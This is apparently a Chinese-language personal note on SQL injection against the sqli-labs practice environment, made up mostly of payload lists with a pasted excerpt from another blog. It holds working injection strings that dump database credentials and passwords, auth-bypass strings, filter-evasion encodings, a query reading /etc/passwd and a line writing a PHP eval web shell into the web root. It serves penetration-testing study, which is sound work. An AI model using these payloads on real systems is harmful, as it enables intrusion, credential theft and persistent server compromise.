date
Aug 5, 2021 12:17 PM
Related to 日程数据 1 (blog)
tags
slug
summary
icon
category

## 爆破字典

``````'
''
2-1
2-0
2'-'1
2'-'0
and 1=1
and 1=2
or 1=1
or 1=2
order by 1
order by 2
order by 3
order by 4
order by 5
and 1=2 union select 1,2,3 --+
and 1=2 union select 1,2,3,4 --+
and 1=2 union select 1,2,3,4,5 --+
union select 1,database(),3 --+
union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
union select 1,group_concat(password),3 from security.users --+
and (select 1 from (select count(*),concat(database(),':',floor(rand()*2)) as a from information_schema.tables group by a)as b limit 0,1)--+
``````

``````and 1=2 union select 1,group_concat(user,'::',password),3 from mysql.user (mysql用户账号密码)

union select 1,schema_name,3 from information_schema.schemata limit 0,1--+  (limit可以遍历)

union select 1,group_concat(0x7e,table_name,0x7e),3 from information_schema.tables where table_schema=database()--+

union select 1,group_concat(0x7e,column_name,0x7e),3 from information_schema.columns where table_schema=database() and table_name=0x7573657273--+ (也可以直接'users')

<?php+eval(\$_POST?;> 为上面16进制编码后的一句话原型

``````'or 1=1/*
"or "a"="a
"or 1=1--
"or"="
"or"="a'='a
"or1=1--
"or=or"
''or'='or'
') or ('a'='a
'.).or.('.a.'='.a
'or 1=1
'or 1=1--
'or 1=1/*
'or"="a'='a
'or' '1'='1'
'or''='
'or''=''or''='
'or'='1'
'or'='or'
'or.'a.'='a
'or1=1--
1'or'1'='1
a'or' 1=1--
a'or'1=1--
or 'a'='a'
or 1=1--
or1=1--``````
``````SELECT load_file('/etc/passwd');
CopySELECT '<?php @eval(\$_POST);?>' into outfile '/var/www/html/shell.php';``````
``````bypass

%09 TAB 键(水平)
%0a 新建一行
%0c 新的一页
%0d return 功能
%0b TAB 键(垂直)
%a0 空格
/**/``````

## 开始闯关

### 试错版

`'`构建闭合/注释方式

`union+select+1,group_concat(table_name),database()+from+information_schema.tables+where+table_schema=database()--+`

`union+select+1,group_concat(username,'>',password),3+from+security.users+--+--+`

sql注入总结笔记
WARNING: 授权渗透，备份数据后渗透； 在不确定危害的前提下，避免在update、insert、delete种类的注入点进行注入； 避免使用工具进行上述注入； 避免使用sqlmap的-dump功能； 前端构造的SQL语句片段拼接到后台SQL语句中，后台缺乏正确识别和过滤，造成与其外的数据库查询结果。 从技术上来说：未授权、非法增删改查数据库内容，包括窃取信息、删除数据库、读写系统文件、执行命令等等； 从影响上来说：客户数据丢失、系统交易数据被篡改、网站首页被篡改。 按照后台处理前端提交参数的类型来分，分两类：数字型注入和字符型注入。 按照请求方式分：GET、POST 按照其他分类方法，还有一些常见数据库注入类型：报错注入、盲注、延时注入、宽字节注入、二次注入、堆叠注入。 确认是否是动态网站 找到可能与后台数据库产生交互的位置，测试是否是注入点。 联合查询>报错>布尔盲注>延时盲注 宽字节注入、二次注入（代码审计） # 单行，从'#'字符从行尾 --空格 单行，从'-- '序列到行尾 /* 允许注释跨越多行 */ substr(var1, var2, var3) 功能：从字符串里截取其中一段字符（串） var1：被截取的字符串 var2：从哪一位开始截取 var3：截取长度 ascii(var) 功能：取var字符的ascii码（十进制） user() 取得 当前登陆的用户，相当于问 MySQL whoami 的意思。 if(var1,var2,var3) var1:条件 var2：条件为真时返回的值 var3：条件为假时返回的值 sleep(var) 暂停执行var秒，var可以用小数 update user set name='xiaoming', passwd='123456' where
sqli-labs-master前十关过关总结_Alexz__的博客-程序员宅基地 - 程序员宅基地### less5

#### 知识点

1. Rand() //随机函数
2. Floor() //取整函数
3. Count() //汇总函数
4. Group by clause //分组语句

#### 测试用语句

``````select GROUP_CONCAT(SCHEMA_NAME) from information_schema.SCHEMATA ;
-- or
SELECT GROUP_CONCAT(TABLE_SCHEMA) from information_schema.`COLUMNS` c;
SELECT GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES t ;
-- or
SELECT GROUP_CONCAT(TABLE_NAME) from information_schema.`COLUMNS` c where TABLE_SCHEMA = 'mysql';
SELECT GROUP_CONCAT(COLUMN_NAME) from information_schema.`COLUMNS` c where TABLE_SCHEMA = 'mysql' and TABLE_NAME = 'db';

SELECT DATABASE();

select concat("111","22222")

select floor(rand()*2);

select concat((select database()),floor(rand()*2));

select DATABASE(),(select concat((select database()),floor(rand()*2)))

select (select concat((select database()),floor(rand()*2))) from information_schema.schemata

select (select concat((select database()),floor(rand()*2))) as a from information_schema.schemata group by a

select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables group by a

select count(*),concat((select version()),floor(rand()*2))as a from information_schema.schemata group by a``````

#### go on

hackthissitewriteup:x-forwarded-for